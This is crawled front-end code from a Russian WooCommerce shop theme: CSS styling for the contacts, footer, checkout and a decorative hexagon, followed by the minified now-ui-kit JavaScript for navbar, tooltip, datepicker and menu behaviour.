  margin-top: 60px;
  margin-bottom: 20px;
}
.contacts-block-item-header {
    font-size: 17px;
    line-height: 24px;
    font-weight: bold;
    margin-bottom: 15px;
}
.contacts-map-wrapper {
    margin-bottom: 50px;
}
.contacts-map {
    position: relative;
    margin-top: 30px;
}
.contacts-map iframe {
    width: 100%;
    height: 400px;
    border: 0 !important;
}
.contacts-map::after {
    content: '';
    display: block;
    margin: 0 auto;
        margin-top: 0px;
    margin-top: -15px;
    width: 93%;
    height: 0px;
    box-shadow: 0px 0px 20px 20px rgba(0,0,0,0.25);
}
.contacts-block-item-content {
  font-size: 15px !important;
}
.main-subscribe-form-block {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between;
    height: 180px;
    overflow: hidden;
}
.main-subscribe-form-block-header {
    position: relative;
    font-size: 18px;
    line-height: 24px;
    font-weight: bold;
}
.main-subscribe-form-block-icon {
    fill: #f8f9fa;
    width: 220px;
    height: 220px;
}
.main-subscribe-form-block .btn-outline-light {
    color: #f8f9fa;
    background-color: transparent;
    background-image: none;
    border-color: #f8f9fa;
    padding: 6px 10px;
    border: 1px solid;
}
.main-subscribe-form-block .btn-outline-light:hover,
.main-subscribe-form-block .btn-outline-light:active,
.main-subscribe-form-block .btn-outline-light:focus {
    color: #bf0a00;
    background-color: #f8f9fa;
    border-color: #f8f9fa;
}
.main-subscribe-form-block .btn {
    display: inline-block;
    font-size: 11px;
    text-transform: uppercase;
    font-weight: 600;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    user-select: none;
    border-radius: 0;
    width: 180px;
    /* height: 40px; */
    box-sizing: border-box;
    line-height: 28px;
    letter-spacing: .25px;
    transition: color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;
}
.main-footer {
    padding-top: 60px;
    padding-bottom: 0;
    border-top: 1px solid #efefef;
}
.main-footer-second-row {
    margin-top: 25px;
    margin-bottom: 70px;
    font-size: 13px;
    line-height: 18px;
}
.main-footer-second-row-logo {
    display: flex;
    align-items: center;
}
.main-footer-second-row-logo a {
    display: inline-block;
    color: #ce0000;
    text-decoration: none;
    vertical-align: middle;
}
.main-footer-second-row-logo-image img {
    max-width: 150px;
}
.main-footer-second-row-contact-links-phones {
    margin-bottom: 10px;
}
.main-footer-second-row-contact-links-phones-item {
    color: #1b1b1b !important;
}
.main-footer-second-row-contact-links-emails-item {
    text-decoration: underline;
}
.main-footer-bottom {
    padding: 30px 0;
    font-size: 13px;
    line-height: 18px;
    color: rgba(27,27,27,0.4);
    border-top: 1px solid rgba(0,0,0,0.1);
}
.main-footer-bottom a {
    color: #bf0a00 !important
}
@media (max-width:991.98px) {
  .main-subscribe-form-block {
      padding-top: 40px;
      padding-bottom: 40px;
      flex-direction: column;
      align-items: normal;
      height: auto;
  }
  .main-subscribe-form-block-header {
    font-size: 14px;
    line-height: 20px;
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 20px;
    /* color: #e8d435 !important; */
 }
 .main-first-form-block-button {
    position: relative;
    z-index: 1;
    width: 100% !important;
}
.main-subscribe-form-block-icon {
    display: none;
}
.main-footer-bottom .row div {
    line-height: 2rem;
    text-align: center;
}
.main-footer .col {
    flex: 0 0 100%;
}
.main-footer-second-row-contact-links {
    margin-top: 20px;
}
.main-footer-second-row-work-time {
    margin: 15px 0;
}
}
/* Новая страница контактов */

/* Шестиугольник */
#wrapper-hexagon {
  position: absolute;
  top: 0;
  left: 264px;
}
#hexagon {
    width: 116px;
    height: 70px;
    background: #000;
    position: relative;
    margin: 10px auto;
    transform: rotate(-18deg);
    z-index: -1;
}

#hexagon:before {
  content: '';
width: 0;
height: 0;
position: absolute;
top: -33px;
left: 0px;
border-left: 58px solid transparent;
border-right: 58px solid transparent;
border-bottom: 34px solid #000;
}

#hexagon:after {
    content: '';
    width: 0;
    height: 0;
    position: absolute;
    bottom: -33px;
    left: -1px;
    border-left: 58px solid transparent;
    border-right: 58px solid transparent;
    border-top: 34px solid #000;
}
@media (max-width:1100px) {
  #wrapper-hexagon {
    left: 218px;
  }
}
@media (max-width:991px) {
  #wrapper-hexagon {
    left: 259px;
    transform: scale(.65);
    z-index: -1;
    top: -15px;
  }
}
@media (max-width:840px) {
  #wrapper-hexagon {
    display: none;
  }
}
@media (max-width:565px) {
  #wrapper-hexagon {
    display: block;
    transform: scale(.4);
    z-index: -1;
    left: 27%;
    top: -27px;
  }
  .jumbotron-video .display-4 {
    text-shadow: -1px 2px 2px #fff;
  }
}
@media (max-width:440px) {
  #wrapper-hexagon {
    left: 25%;
  }
}
@media (max-width:362px) {
  #wrapper-hexagon {
    left: 20%;
  }
}
@media (max-width:354px) {
  #wrapper-hexagon {
    left: 19%;
  }
}
@media (max-width:334px) {
  #wrapper-hexagon {
    left: 17%;
  }
}
/* Шестиугольник */

/* Изменение шрифта у заголовков фильтров */
.widget-title.berocket_aapf_widget-title {
  font-family: 'Montserrat', sans-serif;
}
/* Изменение шрифта у заголовков фильтров */

#ship-to-different-address {
  font-size: 1.57em !important;
}

/* Изменение положения селктов выбора доставки в корзине 1 уровень*/
.calculated_shipping #shipping_method {
  display: flex;
    flex-direction: column;
}
.calculated_shipping #shipping_method li {
  padding-left: 16px;
}
/* Изменение положения селктов выбора доставки в корзине 1 уровень*/


/* Уменьшение шрифтов и отступов в мобильной версии */
@media (max-width:565px) {
  .calculated_shipping h5.font-weight-bold,
  #order_review_heading {
    font-size: 1.4em;
  }
  #customer_details h5 {
      font-size: 1.4em;
      padding-bottom: 0;
  }
  #customer_details > div{
    padding: 12px !important;
  }
}
/* Уменьшение шрифтов и отступов в мобильной версии */
.woocommerce-terms-and-conditions-wrapper input[type=checkbox] {
  opacity: 1 !important;
  visibility: visible !important;
  position: static !important;
}


--- FILE ---
content_type: application/javascript
request_url: http://samodelkin74.ru/wp-content/themes/premium-2/js/now-ui-kit.min.js?ver=1.045
body_size: 1412
content:
var transparent=!0;var transparentDemo=!0;var fixedTop=!1;var navbar_initialized,backgroundOrange=!1,toggle_initialized=!1;$(document).ready(function(){$('.dropdown-toggle').dropdown();$('[data-toggle="tooltip"], [rel="tooltip"]').tooltip();$('[data-toggle="popover"]').each(function(){color_class=$(this).data('color');$(this).popover({template:'<div class="popover popover-'+color_class+'" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'})});nowuiKit.initNavbarImage();$navbar=$('.navbar[color-on-scroll]');scroll_distance=$navbar.attr('color-on-scroll')||500;if($('.navbar[color-on-scroll]').length!=0){nowuiKit.checkScrollForTransparentNavbar();$(window).on('scroll',nowuiKit.checkScrollForTransparentNavbar)}
$('.form-control').on("focus",function(){$(this).parent('.input-group').addClass("input-group-focus")}).on("blur",function(){$(this).parent(".input-group").removeClass("input-group-focus")});$('.bootstrap-switch').each(function(){$this=$(this);data_on_label=$this.data('on-label')||'';data_off_label=$this.data('off-label')||'';$this.bootstrapSwitch({onText:data_on_label,offText:data_off_label})});$('.carousel').carousel({interval:4000});$('.date-picker').each(function(){$(this).datepicker({templates:{leftArrow:'<i class="now-ui-icons arrows-1_minimal-left"></i>',rightArrow:'<i class="now-ui-icons arrows-1_minimal-right"></i>'}}).on('show',function(){$('.datepicker').addClass('open');datepicker_color=$(this).data('datepicker-color');if(datepicker_color.length!=0){$('.datepicker').addClass('datepicker-'+datepicker_color+'')}}).on('hide',function(){$('.datepicker').removeClass('open')})})});$(window).on('resize',function(){nowuiKit.initNavbarImage()});$(document).on('click','.navbar-toggler',function(){$toggle=$(this);if(nowuiKit.misc.navbar_menu_visible==1){$('html').removeClass('nav-open');nowuiKit.misc.navbar_menu_visible=0;$('#bodyClick').remove();setTimeout(function(){$toggle.removeClass('toggled')},550)}else{setTimeout(function(){$toggle.addClass('toggled')},580);div='<div id="bodyClick"></div>';$(div).appendTo('body').click(function(){$('html').removeClass('nav-open');nowuiKit.misc.navbar_menu_visible=0;setTimeout(function(){$toggle.removeClass('toggled');$('#bodyClick').remove()},550)});$('html').addClass('nav-open');nowuiKit.misc.navbar_menu_visible=1}});nowuiKit={misc:{navbar_menu_visible:0},checkScrollForTransparentNavbar:debounce(function(){if($(document).scrollTop()>scroll_distance){if(transparent){transparent=!1;$('.navbar[color-on-scroll]').removeClass('navbar-transparent')}}else{if(!transparent){transparent=!0;$('.navbar[color-on-scroll]').addClass('navbar-transparent')}}},17),initNavbarImage:function(){var $navbar=$('.navbar').find('.navbar-translate').siblings('.navbar-collapse');var background_image=$navbar.data('nav-image');if($(window).width()<1201||$('body').hasClass('burger-menu')){if(background_image!=undefined){$navbar.css('background',"url('"+background_image+"')").removeAttr('data-nav-image').css('background-size',"cover").addClass('has-image')}}else if(background_image!=undefined){$navbar.css('background',"").attr('data-nav-image',''+background_image+'').css('background-size',"").removeClass('has-image')}},initSliders:function(){var slider=document.getElementById('sliderRegular');noUiSlider.create(slider,{start:40,connect:[!0,!1],range:{min:0,max:100}});var slider2=document.getElementById('sliderDouble');noUiSlider.create(slider2,{start:[20,60],connect:!0,range:{min:0,max:100}})}}
function debounce(func,wait,immediate){var timeout;return function(){var context=this,args=arguments;clearTimeout(timeout);timeout=setTimeout(function(){timeout=null;if(!immediate)func.apply(context,args)},wait);if(immediate&&!timeout)func.apply(context,args)}};if($(window).width()<=1201){var menu=$('#menu-main');menu.removeAttr('id');menu.attr('id','mobile-menu')}
$(window).on('resize',function(){if($(window).width()<=1201){var menu=$('#menu-main');menu.removeAttr('id');menu.attr('id','mobile-menu')}else{var menu=$('#mobile-menu');menu.removeAttr('id');menu.attr('id','menu-main')}})
